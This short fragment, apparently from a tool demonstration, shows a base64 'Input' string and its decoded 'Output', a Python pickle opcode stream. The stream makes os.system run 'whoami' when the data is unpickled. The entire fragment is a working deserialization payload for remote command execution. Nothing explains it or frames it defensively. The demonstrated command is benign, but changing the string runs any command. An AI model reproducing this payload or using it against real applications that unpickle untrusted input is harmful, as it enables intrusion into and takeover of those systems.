 Input
STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg==
Output
I0
p0
0S'whoami'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system
p5
0g5
(g1
tR.